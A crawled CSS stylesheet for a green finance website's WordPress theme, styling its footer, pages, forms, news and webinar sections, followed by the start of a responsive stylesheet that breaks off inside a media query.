	border-right: 0px solid #dddddd;
	padding-right: 30px;
	margin-right: 40px;
}
footer .footer-contact-info li .single-item {
	position: relative;
	display: block;
}
.footer-contact-info li:last-child{
	margin-right: 0;
}
.footer-contact-info li .single-item{
	position: relative;
	display: block;
}
.footer-contact-info li:hover .single-item .icon span:before{
	color: #54a275;
}
.footer-contact-info li .single-item .icon,
.footer-contact-info li .single-item .text{
	display: table-cell;
	vertical-align: middle;
}

.footer-contact-info li .single-item .text{
	padding-left: 15px;
}
.footer-contact-info li .single-item .text h3,
.footer-contact-info li .single-item .text h3 a{
	font-size: 18px;
	font-weight: 500;
	color: white;
	font-family: 'latoRegular', sans-serif;
	cursor: pointer;
}
.footer-contact-info li .single-item .text p{
	line-height: 18px;
	margin: 6px 0 0;
	color: #f9f9f9;

}

.footer-social-links-style1 {
	text-align: center;
}
.footer-social-links-style1 li{
	position: relative;
	display: inline-block;

	margin-right: 15px;
}
.footer-social-links-style1 li:last-child{
	margin-right: 0;
}
.footer-social-links-style1 li a i{
	position: relative;
	display: block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	background: #ffffff;
	color: #54a275;
	font-size: 14px;
	line-height: 50px;
	text-align: center;
	transition: all 700ms ease 100ms;
}
.footer-social-links-style1 li a:hover i{
	color: #ffffff;
	background: #54a275;
	transform: rotate(360deg);
}
/*footer end*/


/*index*/
/*.inner-page,
.index{margin-top: 90px;}*/
.index .banner{padding: 0;}
.index #business_slider .btn-box .learn-more{font-size: 20px!important;}
.rev_slider img, .tp-simpleresponsive img{width:100%}
.btn-box .learn-more{
	display: inline-block;font-size: 20px;color: #ffffff;background-color: rgba(84, 162, 117, 0.91);
	padding: 0 30px;border-radius: 0;
	line-height: 50px;
	letter-spacing: 2px;
	text-shadow: none;
}
.btn-box .learn-more:hover{background-color: #54a275;text-shadow: none}
.title1{
	position: relative;
	font-size: 35px;
	color: #000000;
	font-weight: bold;
	margin-bottom: 60px;
	text-transform: uppercase;
}
.title1.line-left:after{
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	bottom: -20px;
	width: 110px;
	height: 4px;
	background-color: #54a275;
	-webkit-transform-origin: center top;
	transform-origin: center top;
	-webkit-transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
	transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
}
.title1.line-center:after{
	content: "";
	display: inline-block;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: -20px;
	width: 110px;
	height: 4px;
	background-color: #54a275;
	-webkit-transform-origin: center top;
	transform-origin: center top;
	-webkit-transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
	transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
}
.title2{
	font-size: 25px;
	font-family: "latoRegular";
	color: #000000;
}
.title3{
	font-size: 21px;
	font-weight: bold;
	color: #252531;
}
.more button,
.more a{
	background-color: #54a275;
	color: white;
	font-size: 17px;
	letter-spacing: 2px;
	padding: 12px 30px;
	border: 1px solid #54a275;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
}
.more button:hover,
.more a:hover{
	background-color: #ffffff;
	color: #54a275;
	opacity: 1;
}

.more button.btn-finance,
.more a.btn-finance{
	background-color: #d8b946;
	color: white;
	font-size: 17px;
	letter-spacing: 2px;
	padding: 12px 30px;
	border: 1px solid #d8b946;
	border-radius: 0;
	cursor: pointer;
	display: inline-block;
}
.more button.btn-finance:hover,
.more a.btn-finance:hover{
	background-color: #ffffff;
	color: #d8b946;
	opacity: 1;
}





.tips{font-style: italic;color: #999999}
.page-banner .img-box:before {
	background: rgba(0, 0, 0, .5);
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	content: '';
	position: absolute;
}
.page-banner .page-breadcrumb{background-color: #eeeeee;padding: 5px 0}
.page-banner .page-breadcrumb ul li{display: inline-block;color: #555555}
.page-banner .page-breadcrumb ul li a:hover{color: #54a275}
.page-banner .page-breadcrumb ul li:last-child{font-size: 25px}

.inner-page section,
.index section{padding: 100px 0;}
.index section.support-organization{padding-top:20px}
.index .slider_text_box div{text-align: center;text-shadow: #000 0.1em 0.1em 0.2em}
.index .support-organization .d-inline-block{padding: 0 10px}
.index .support-organization img{max-height: 80px}
.index .support-organization .marquee-style{
	overflow: hidden;
}
.index .support-organization .animate1{
	white-space: nowrap;
	animation: 40s wordsLoop linear infinite normal;
	padding-bottom: 15px;
}
.index .support-organization .animate2{
	white-space: nowrap;
	animation: 40s wordsLoop2 linear infinite normal;
}
@keyframes wordsLoop {
	0% {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
	}
	100% {
		transform: translateX(-30%);
		-webkit-transform: translateX(-30%);
	}
}
@-webkit-keyframes wordsLoop {
	0% {
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
	}
	100% {
		transform: translateX(-30%);
		-webkit-transform: translateX(-30%);
	}
}
@keyframes wordsLoop2 {
	0% {
		transform: translateX(-30%);
		-webkit-transform: translateX(-30%);
	}
	100% {
		transform: translateX(0%);
		-webkit-transform: translateX(0%);
	}
}
@-webkit-keyframes wordsLoop2 {
	0% {
		transform: translateX(-30%);
		-webkit-transform: translateX(-30%);
	}
	100% {
		transform: translateX(0);
		-webkit-transform: translateX(0);
	}
}


.main_slider_area .tp-bullet {
  	width: 18px;
  	height: 18px;
  	border-radius: 50%;
  	background: transparent;
  	-webkit-transition: all 0.4s linear;
  	-o-transition: all 0.4s linear;
  	transition: all 0.4s linear;
}
.main_slider_area .tp-bullet:before {
  	content: "";
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	margin-left: -4px;
  	margin-top: -4px;
  	width: 8px;
  	height: 8px;
  	border-radius: 50%;
  	background: #fff;
  	opacity: 0.9;
  	-webkit-transition: all 0.4s linear;
  	-o-transition: all 0.4s linear;
  	transition: all 0.4s linear;
}
.main_slider_area .tp-bullet:after {
  	content: "";
  	position: absolute;
 	top: 0;
 	left: 0;
  	width: 100%;
  	height: 100%;
  	border-radius: 50%;
  	border: 1px solid #fff;
  	-webkit-transform: scale(0);
  	-ms-transform: scale(0);
  	transform: scale(0);
  	-webkit-transition: all 0.4s linear;
  	-o-transition: all 0.4s linear;
  	transition: all 0.4s linear;
}
.main_slider_area .tp-bullet.selected:before {
  	opacity: 1;
}
.main_slider_area .tp-bullet.selected:after {
  	-webkit-transform: scale(1);
  	-ms-transform: scale(1);
  	transform: scale(1);
}
.tparrows {
    position: absolute !important;
    top: 50% !important;
    background: rgba(0, 0, 0,.30) !important;
    width: 40px !important;
    height: 100px !important;
    display: block !important;
    z-index: 100;
    border-radius: 0;
    font-size: 30px;
    cursor: pointer !important;
    transition: all 500ms ease;
}
.tparrows:before {
    width: 40px !important;
    height: 100px !important;
    font-size: 20px !important;
    color: #ffffff !important;
    display: block !important;
    line-height: 100px !important;
    text-align: center !important;
}
.index .highlights_area{
	margin-top: -135px;
	position: relative;
	padding: 0;
	z-index: 21;
}
.index .highlights_area .container .row{
	padding: 19px 28px;
	background-color: #FFFFFF;
	box-shadow: 0px 0px 6px 0px rgba(200,200,200,0.6);
}
.index .area_item{
	padding: 0 20px;
}
.index .area_box h5{
	margin-bottom: 10px;
}
.index .area_box{
	border: 2px solid #edeff0;
	padding: 20px 20px 20px 45px;
	transition: all 0.3s;
	display: block;
	height: 100%;
}
.index .area_box:hover{
	border: 2px solid #54a275;
}

.index .area_item i{
	position: absolute;
	width: 47px;
	height: 60px;
	left: 3px;
	top: 40px;
	background-color: #FFFFFF;
	color: #54a275;
	padding-top: 12px;
	font-size: 35px;
}

.index .about_area .working{
	color: black;
	font-size: 16px;
	position: relative;
}
.index .working-area{
	background-image: url("../images/home/bg_CTA.jpg");
	position: relative;
	display: block;
	background-attachment: fixed;
	background-size: cover;
	background-position: center top;
	background-repeat: no-repeat;
	padding: 0;
	z-index: 1;
}
.index .working-area:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}
.index .working-area .container{
	padding-top: 150px;
	padding-bottom: 150px;
}
.sec-title {position: relative;}
.sec-title p{
	color: #54a275;
	font-size: 20px;
	line-height: 20px;
	text-transform: uppercase;
	margin: 0 0 7px;
}
.sec-title .title {
	position: relative;
	display: block;
	color: #27282c;
	font-size: 28px;
	line-height: 44px;
	font-weight: 500;
	text-transform: uppercase;
	font-family: 'latoRegular';
}
.sec-title .title.clr-white{
	color: #ffffff;
}
.sec-title .bottom-text{
	color: #eaeaea;
	font-size: 17px;
	line-height: 27px;
	font-weight: 400;
	text-transform: none;
	margin: 13px 0 0;
	font-family: 'Rubik', sans-serif;
}
.index .latest-project .owl-theme .owl-controls{
	position: absolute;
	top: -70px;
	right: -12px;
	margin: 0;
}
.single-project-style1{
	position: relative;
	display: inline-block;
	z-index: 6;
	border: 1px solid #eee;
	height: 100%;
}
.single-project-style1 a{display: block;cursor: pointer}
.single-project-style1 .img-holder{
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 5;
}
.single-project-style1 .img-holder img{
	transform: scale(1.01);
	transition: all 700ms ease;
    width: 100%;
}
.single-project-style1:hover .img-holder img {
	transform:scale(1.2) rotate(2deg);
}
.single-project-style1 .overlay-content{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	background: rgba(0, 0, 0, 0.6);
	transform: scaleX(0);
	transition: all 700ms ease 100ms;
	text-align: left;
}
.single-project-style1:hover .overlay-content{
	transform: scaleY(1);

}
.single-project-style1 .overlay-content .inner-content{
	display: flex;
	width: 100%;
	height: 100%;
	padding: 10px;
	color: white;
	align-items: center;
}
.single-project-style1 .overlay-content .inner-content ul li{
	position: relative;
	padding-left: 15px;
	line-height: 18px;
	margin: 6px 0;
}
.single-project-style1 .overlay-content .inner-content ul li:before{
	content: "\e7fc";
	position: absolute;
	left: 0;
	top: 3px;
	font-family: "iconfont" !important;
	font-size: 15px;
	font-style: normal;
	color: #54a275;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.single-project-style1 .out-box{display: block;text-align: left;padding: 10px}
.single-project-style1 .out-box a{display: inline-block}
.single-project-style1 .out-box .name{
	color: #222222;
	font-weight: bold;
	font-size: 22px;
}
.single-project-style1 .out-box .desc{
	margin: 6px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;

}
.single-project-style1 .out-box .apply-to p{color: #999999}
.single-project-style1 .out-box .apply-to span{color: #54a275;font-size: 15px}

/*index end*/

/*about*/
.about-us .about_area .title1:after{width: 70px}

.nav-type1 li,
.nav-type2 li{
	display: block;
	width: 100%;
	margin: 0 0 30px;
}
.nav-type1.horizontal li,
.nav-type2.horizontal li{
	display: inline-block;
	width: auto;
}


.nav-type1 li a,
.nav-type2 li a,
.nav-type3 li a{
	display: block;
	width: 100%;
	text-align: center;
	font-size: 18px;
	padding:12px 10px;
	background-color: #ffffff;
	box-shadow: 2px 2px 5px #e2e2e2;
	color: #767676;
	transition: all 0.4s;
}
.nav-type3 li a{padding: 8px 10px;font-size: 17px}
.nav-type3 li.active a,
.nav-type3 li a:hover,
.nav-type2 li.active a,
.nav-type2 li a:hover{
	background-color: #d6b747;
	color: white;
}
.nav-type1 li.active a,
.nav-type1 li a:hover{
	background-color: #54a275;
	color: white;
}
.nav-type3.horizontal li a,
.nav-type2.horizontal li a{font-size: 17px}
.nav-type3.horizontal li,
.nav-type2.horizontal li{
	display: inline-block;
	width: auto;
	border-radius: 6px;
	margin-bottom: 10px;
}
.nav-type3.horizontal li:not(:last-child),
.nav-type2.horizontal li:not(:last-child){
	padding-right: 4px;
}
.tab-content3 .tab-pane3.fade.show,
.tab-content2 .tab-pane2.fade.show,
.tab-content1 .tab-pane1.fade.show{
	display: block;
}
.tab-content3 .tab-pane3.fade:not(.show),
.tab-content2 .tab-pane2.fade:not(.show),
.tab-content1 .tab-pane1.fade:not(.show){
	opacity: 0;
	display: none;
}
.tab-content1 .tab-pane1 .text-box:not(:last-child){margin-bottom: 40px}
.tab-content1 .tab-pane1 h5{margin-bottom: 20px}
.tab-content1 .tab-pane1 .text-box ul li{display: block;padding:0 0 20px 20px;position: relative;}
.tab-content1 .tab-pane1 .text-box ul li:before{
	content: "\e7fc";
	position: absolute;
	left: 0;
	top: 3px;
	font-family: "iconfont" !important;
	font-size: 16px;
	font-style: normal;
	color: #54a275;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*about end*/

/*contact us*/
.contact-us .map .map-box{position:relative;margin-bottom: 60px}
.contact-us .map .map-box iframe{height: 400px}
.contact-us .map .map-box .contact-way{
	position: absolute;
	bottom: 10px;
	left: 10px;
	background-color: #ffffff;
	padding:15px 0;
	box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.4);
}
.contact-us .map .map-box .contact-way ul{padding:0 15px;border-left: 10px solid #54a275}
.contact-us .map .map-box .contact-way ul li{padding: 5px 0}
.contact-us .map .map-box .contact-way ul li span,
.contact-us .map .map-box .contact-way ul li span a{color: #222222;font-size: 17px}
.contact-us .map .map-box .contact-way ul li span a:hover{color: #54a275}
.contact-us .map .map-box .contact-way ul li span  i{color: #54a275;padding-right: 5px}
.contact-us .form .title{margin-bottom: 35px}
.contact-us .form .title h3{font-weight: bold;margin-bottom: 20px;color: #222222;font-size: 32px}
.contact-us .form .form-control,
.contact-us .form .form-group{margin-bottom: 25px}
.contact-us .form .form-group input{top: 2px;margin-right: 5px;}
.contact-us .form .form-control{
	border: 0;
	border-bottom: 1px solid rgba(33, 37, 45, 0.15);
	box-shadow: none;
	outline: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.contact-us .form .form-control input,
.contact-us .form .form-control textarea{
	border: 0;
	width: 100%;
	color: #222222;
}
.contact-us .form .send button{
	background-color: #54a275;
	font-size: 18px;
	padding: 16px 30px;
	color: white;
	cursor: pointer;
}
.contact-us .form .send button:hover{background-color: #d8b946}
/*end contact-us*/

/*solutions*/
#disclaimers .modal-body p{margin-bottom: 15px}
.solutions-calculator .steps li{display: block;position: relative;padding-left: 50px;margin-bottom: 20px}
.solutions-calculator .steps li i{position: absolute;top:-10px;left: 0;font-size: 35px;color: #ccc}
.solutions-calculator .steps span{font-size: 18px;color: #54a275;display: block}
.solutions-calculator form .form-group label{margin-bottom: 0}
.solutions-calculator .result{padding: 15px;box-shadow: 0 0 6px #cccccc}
.solutions-calculator .result div{display: flex;display: -ms-flex;display: -webkit-flex;margin-bottom: 5px}
.solutions-calculator .result div span{color: #54a275;font-weight: bold;font-size: 18px}

/*solutions end
*/

/*get connected*/
.get-connected .bottom-join-us{
	color: black;
	font-size: 16px;
	position: relative;
	background-image: url("../images/connect/join-us.jpg");
	display: block;
	/*background-attachment: fixed;*/
	background-size: cover;
	background-position: center top;
	background-repeat: no-repeat;
	padding: 0;
	z-index: 1;
}
.get-connected .bottom-join-us:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.6);
}
.get-connected .bottom-join-us .container{
	padding-top: 50px;
	padding-bottom: 50px;
}
.bond-loan ol{padding-left: 15px}
.check-li{margin-bottom: 20px}
.check-li-finance > li,
.check-li > li,
.get-connected .listing-tab ul li{display: block;padding-bottom: 8px;padding-left: 20px;position: relative}
.check-li-finance > li:before,
.check-li > li:before,
.get-connected .listing-tab ul li:before{
	content: "\e7fc";
	position: absolute;
	left: 0;
	top: 3px;
	font-family: "iconfont" !important;
	font-size: 15px;
	font-style: normal;
	color: #54a275;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.check-li-finance > li:before{color: #d8b946;}
.tab-pane img{visibility: visible}
.get-connected .wel-tab .nav-tabs .nav-link:hover,
.get-connected .wel-tab .nav-tabs .nav-link.active{color: #54a275}
.get-connected .wel-tab .tab-pane ul li a{color: #54a275}
.get-connected .wel-tab .tab-pane ul li a:hover{color: #d8b946}
/*get connected end*/


/*login*/
.form-floating {
	position: relative;
}
.form-floating>.form-control,
.form-floating>.form-control-plaintext,
.form-floating>.form-select {
	height: calc(2.5rem + 2px);
	min-height: calc(2.5rem + 2px);
	line-height: 1.25;
}
.form-floating>label {
	color: #959ca9;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	height: 100%;
	padding: 0.3rem 1rem;
	overflow: hidden;
	text-align: start;
	text-overflow: ellipsis;
	white-space: nowrap;
	pointer-events: none;
	border: 1px solid transparent;
	transform-origin: 0 0;
	transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
	margin: 0;
}
.form-floating>.form-control:focus,
.form-floating>.form-control:not(:placeholder-shown),
.form-floating>.form-control-plaintext:focus,
.form-floating>.form-control-plaintext:not(:placeholder-shown) {
	padding-top: 1rem;
	padding-bottom: 0.2rem;
}
.form-floating>.form-control:focus~label,
.form-floating>.form-control:not(:placeholder-shown)~label,
.form-floating>.form-control-plaintext~label,
.form-floating>.form-select~label {
	color: #959ca9;
	transform: scale(0.8) translateY(-0.4rem) translateX(0.2rem);
}
.form-floating .form-select:focus{
	border-color: rgba(0,123,255,.25);
	box-shadow: 0 0 0 0.2rem rgba(0,123,255,.25);
}
.form-floating .form-select{
	background-clip: padding-box;
	font-weight: 500;
	background-repeat: no-repeat;
	background-position: right 0.75rem center;
	background-size: 20px 20px;
	display: block;
	width: 100%;
	height: calc(2.25rem + 2px);
	padding: 0.375rem 0.75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	border: 1px solid #ced4da;
	border-radius: 0.25rem;
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	box-shadow:none;
	outline: none;
}
.password-toggle {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	right: 0.75rem;
	cursor: pointer;
	font-size: 0.9rem;
	color: #959ca9;
}
.image-wrapper.bg-cover {
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	background-attachment: scroll !important;
}
/*login end*/


/*static-page*/
.static-page h4{background-color: #54a275;color: #ffffff;padding: 15px;margin-bottom: 0;font-size: 20px}
.static-page .text-box ul li{
	display: block;
	position: relative;
	padding-left: 20px;
}
.static-page .text-box ul li:before{
	content: "\e7fc";
	position: absolute;
	left: 0;
	top: 3px;
	font-family: "iconfont" !important;
	font-size: 15px;
	font-style: normal;
	color: #54a275;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/*static-page end*/


/*news*/
.hover-scale{overflow: hidden}
.hover-scale:hover img {
	transform: scale(1.05);
}
.hover-scale img {
	transition: all 0.35s ease-in-out;
}
.newsroom .card-img-top a{display: block}
.newsroom .card-img-top{position: relative;overflow: hidden}
.newsroom .card-img-top:hover:before{
	background-color: rgba(0, 0, 0, 0.5);
}
.newsroom .card-img-top:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	pointer-events: none;
}
.newsroom .card-img-top .read-more{
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	display: none;
	color: #ffffff;
	font-size: 20px;
	z-index: 3;
}
.newsroom .card-img-top:hover .read-more{
	display: block;
}
.newsroom .card-body a{display: block}
.newsroom .card-body a:hover .title{color: #54a275}
.newsroom .card-body .title{
	font-size: 19px;
	color: #222222;
}
.newsroom .card-body .desc{
	margin-top: 10px;
}
.newsroom .card-footer{background-color: #ffffff}
.newsroom .card-footer ul li{color: #999999}
.newsroom .card-footer ul li i{padding-right: 4px}
.newsroom .owl-theme .owl-nav{margin-top: 25px}
.newsroom .media-list .col-lg-4{margin-bottom: 30px}
.newsroom .media-list .title{
	overflow:hidden;
	text-overflow:ellipsis;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	min-height: 61px;
}
.newsroom .media-list .desc{
	overflow:hidden;
	text-overflow:ellipsis;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:3;
	min-height: 77px;
}
.page-item.active .page-link {
	background-color: #54a275;
	border-color: #54a275;
}
.page-link {
	color: #54a275;
	font-size: 18px;
}
.post-meta li{
	display: inline-block;
	color: #aab0bc;
}
.post-meta li:before {
	content: "";
	display: inline-block;
	width: 0.2rem;
	height: 0.2rem;
	border-radius: 100%;
	margin: 0 0.6rem 0;
	vertical-align: 0.15rem;
	background: #aab0bc;
	opacity: 0.5;
}
.post-meta li:first-child:before{display: none}
.social a:not(.btn-circle):hover {
	transform: translateY(-0.15rem);
}
.social a:not(.btn-circle) {
	font-size: 1rem;
	transition: all 0.2s ease-in-out;
	transform: translateY(0);
}
.social>a {
	margin: 0 0.7rem 0 0;
}
.social a:not([class*=link-]):not(.btn-circle) .fab[class*=twitter] {
	color: #5daed5;
}
.social a:not([class*=link-]):not(.btn-circle) .fab[class*=facebook] {
	color: #4470cf;
}
.social a:not([class*=link-]):not(.btn-circle) .fab[class*=instagram] {
	color: #d53581;
}
.social a:not([class*=link-]):not(.btn-circle) .fab[class*=google] {
	color: #e44134;
}
.news-detail .blog-holder .card-body img{width: 200%;max-width: 100%;margin-bottom: 15px}
.news-detail .blog-holder .card-body p{margin-bottom: 15px}

/*news end*/


/*guidebook*/
.bg-gray-light {
	background-color: #54a275;
	color: #fff;
}
.post-text-block {
	position: relative;
	padding: 1.25rem;
	-webkit-box-shadow: 0 0.1429rem 0.6429rem 0.07143rem rgba(0, 0, 0, .1);
	box-shadow: 0 0.1429rem 0.6429rem 0.07143rem rgba(0, 0, 0, .1);
	-webkit-transition: all linear .3s;
	-o-transition: all linear .3s;
	transition: all linear .3s;
}
.content-title {
	color: #fff;
	font-weight: bold;
	display: block;
}
.content-title a {
	color:#fff;
}
.post-link-holder a {
	color: #fff;
}

.content-sub-title {
	color: #fff;
}
.post-img{position: relative}
.post-grid1{
	box-shadow: 0 0.25rem 0.75rem rgba(30, 34, 40, 0.15);
	transition: all 0.2s ease-in-out;
}
.post-grid1:hover{transform: translateY(-0.15rem);}
.post-img a{
	display: block
}
.post-date {
	position: absolute;
	top: 0;
	right: 0;
	text-align: right;
	color: #fff;
	background: #54a275;
	width: 4rem;
	padding: 0.715rem 0.9rem;
	line-height: 1.3;
	font-weight: 500;
	-webkit-box-shadow: 0 0.1429rem 0.6429rem 0.07143rem rgba(0, 0, 0, .1);
	box-shadow: 0 0.1429rem 0.6429rem 0.07143rem rgba(0, 0, 0, .1);
}
.col-wrap {
	margin-bottom: 3.75rem;
}
.video-container {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.video-container iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.video-container::after {
	padding-top: 56.25%;
	display: block;
	content: '';
}
/*guidebook end*/

/*e-learning course*/
.e-learning .quiz form{}
.e-learning .quiz form li{margin: 20px 0 5px;color: black;font-size: 18px}
.e-learning .quiz form label{display: block}
/*e-learning course end*/

/*green bond loan*/
.overlay a {
	position: relative;
	display: block;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 3;
	cursor: pointer !important;
}
.overlay:not(.overlay-3):hover span.bg {
	opacity: 1;
	transition: opacity 0.35s ease-in-out;
}
.overlay span.bg {
	display: block;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	cursor: pointer !important;
	opacity: 0;
	z-index: 4;
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(30, 34, 40, 0.6);
}
.bond-loan .bond-part .examples img{width: 100%}
.bond-loan .bond-part .examples p{margin-top: 5px;margin-bottom: 30px}
/*green bond loan end*/


/*green-solution*/
.green-solution .out-box{padding-bottom: 30px}
.green-solution .box-shadow-ccc,
.green-solution .out-box{height: 100%;}
.green-solution .box-shadow-ccc .year{
	position: absolute;
	top: 0;
	right: 0;
	background-color: #d8b946;
	color: #ffffff;
	display: inline-block;
	padding:1px 3px;
	font-size: 12px;
}
.green-solution .box-shadow-ccc:hover .title{
	color: #d8b946;
}
.green-solution .box-shadow-ccc .title{
	color: #54a275;
	font-size: 18px;
	line-height: 23px;
	margin-bottom: 6px;
	border-bottom: 1px solid transparent;
}
.green-solution .box-shadow-ccc .publisher{
	color: #999999;
}
.green-solution.useful-website .link-box{}
.green-solution.useful-website .link-box .subtitle{font-size: 20px;color: #222222;margin-bottom: 8px}
.green-solution.useful-website .link-box ul{
	margin-bottom: 20px;
}
.green-solution.useful-website .link-box ul li{
	display: block;
	position: relative;
	padding-left: 20px;
	color: #54a275;
	margin-bottom: 4px;
}
.green-solution.useful-website .link-box ul li a{color: #54a275;display: inline-block;padding: 1px}
.green-solution.useful-website .link-box ul li a:hover{
	transform: translateY(-0.15rem);
}
.green-solution.useful-website .link-box ul li:before{
	content: "\f0c1";
	position: absolute;
	left: 0;
	top: 7px;
	font-family: "Font Awesome 5 Free";
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-weight: 600;
	font-size: 13px;
}
.green-technology .nav-type2{overflow: auto}
.green-technology .nav-type2 li a{
	font-size: 15px;
	padding: 10px 8px;
	white-space: nowrap;
}
/*green-solution end*/


/*External-Review-Guideline*/
.External-Review-Guideline .part ol{padding-left: 20px}
.External-Review-Guideline .part h5{
	padding-top: 100px;
}
.External-Review-Guideline .part.part01 h5{
	padding-top: 0;
}
.esg .part h5,
.External-Review-Guideline .part h5{
	position: relative;
	font-size: 30px;
	color: #000000;
	font-weight: bold;
	margin-bottom: 40px;
	text-transform: uppercase;
}
.esg .part h5:after,
.External-Review-Guideline .part h5:after{
	content: "";
	display: inline-block;
	position: absolute;
	left: 0;
	bottom: -20px;
	width: 110px;
	height: 4px;
	background-color: #54a275;
	-webkit-transform-origin: center top;
	transform-origin: center top;
	-webkit-transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
	transition: 1s transform cubic-bezier(0.19, 1, 0.22, 1);
}
.esg-report .report-menu li a i{font-size: 45px}
.esg-report .report-menu li a{color: #999}
.esg-report .report-menu li a:hover,
.esg-report .report-menu li.active a{color: #54a275}
.Market-Updates ol{padding-left: 20px}
.cma-webinar .blog-holder:not(:last-child){margin-bottom: 40px}
.cma-webinar .blog-holder ol{padding-left: 20px}
.cma-webinar .blog-holder ol li{padding-top: 8px}
.cma-webinar .blog-holder ol li::marker{color: #54a275}
.cma-webinar .blog-holder ol li a{color: #54a275}
.cma-webinar .blog-holder ol li a:hover{text-decoration: underline}
.external-webinar .part01 .col-md-6{margin-bottom: 30px}
.external-webinar .out-box{
	box-shadow: 0 0 10px #cccccc;
	padding: 15px;
	height: 100%;
}
.external-webinar .out-box .title a:after{
	content: "\f03d";
	font-family: "Font Awesome 5 Free";
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-weight: 600;
	font-size: 13px;
}
.external-webinar .out-box .title a{display: inline-block;color: #54a275;font-size: 20px;margin-bottom: 12px;position: relative}
.external-webinar .out-box .title a:hover{color: #d8b946}
.external-webinar .out-box .desc{margin-bottom: 12px}
.external-webinar .out-box .post-meta{display: flex;display: -ms-flex;display: -webkit-flex;justify-content: space-between}
.external-webinar .out-box .post-meta li{font-size: 14px}
.external-webinar .out-box .post-meta li:first-child{width: 70%}
.external-webinar .out-box .post-meta li:last-child{width: 30%;text-align: right}
.external-webinar .out-box .post-meta li:before{content: none}
/*External-Review-Guideline end*/


--- FILE ---
content_type: text/css
request_url: https://greenfinance.hk/wp-content/themes/greenfinance/assets/css/resonposive.css?ver=1.50
body_size: 1959
content:
@media screen and (max-width: 1350px) {
	footer .footer-contact-info {
		padding-left: 10px;
	}
	footer .footer-contact-info li {
		margin-right: 10px;
		padding-right: 18px;
	}
}

@media screen and (max-width: 1200px) {
	header .head_nav ul li a i{font-size: 13px;padding-left: 3px}
	header .head_nav ul li a{
		padding:8px;
		display: block;
	}
	.footer-contact-info {
		border-left: none;
		padding-left: 0;
		float: none !important;
		overflow: hidden;
		margin-bottom: 23px;
	}
	.footer-contact-info li {
		border-right: none;
		padding-right: 0;
		margin-right: 50px;
	}
	.footer-social-links-style1 {
		padding-right: 0;
		margin: 0;
		float: none !important;
		overflow: hidden;
		text-align: center;
	}
	.footer-social-links-style1 li {
		float: none;
		margin-right: 0;
		margin: 0 8px;
	}
	footer .footer-lower-style1 .inner-content {
		border-right: 0;
	}
	footer .footer-contact-info {
		border-left: 0;
	}
	footer .footer-contact-info li {
		border-right: 0;
	}
	footer .footer-social-links-style1 li {
		float: none;
	}
}

@media screen and (min-width: 992px) {
	header .head_nav ul li a.active,
	header .head_nav ul li > a:hover{
		color: #ffffff;
	}
	header .head_nav .menu-level3,
	header .head_nav .menu-level2{
		position: absolute;
		padding: 0 ;
		background-color: #54a275;
		box-shadow: 0 0 6px rgba(121,115,115,0.4);
		max-height: 0;
		transition: all 0.4s;
		z-index: 999;
		opacity: 0;
		border-top: 3px solid #54a275;
		display: none;
	}
	header .head_nav .menu-level2{
		left: 0;
		top: 100%;
	}
	header .head_nav .menu-level3{
		left: 100%;
		top: 0;
	}
	header .head_nav .menu-level1 .menu-level2 > li:hover .menu-level3,
	header .head_nav .menu-level1 > li:hover > .menu-level2{
		max-height: 1000px;
		opacity: 1;
		display: block;
	}
	header .head_nav .menu-level1 .menu-level2  .menu-level3 a:hover,
	header .head_nav .menu-level1 .menu-level2  a:hover{
		background-color: #ffffff;
		color: #6e6e6e;
	}
	.tab-content1 .tab-pane1 .text-box p,
	.tab-content1 .tab-pane1 .text-box ul li,
	#disclaimers .modal-body p,
	.tab-content1 .tab-pane1 .text-box p{text-align: justify}
}
@media screen and (max-width: 991px) {
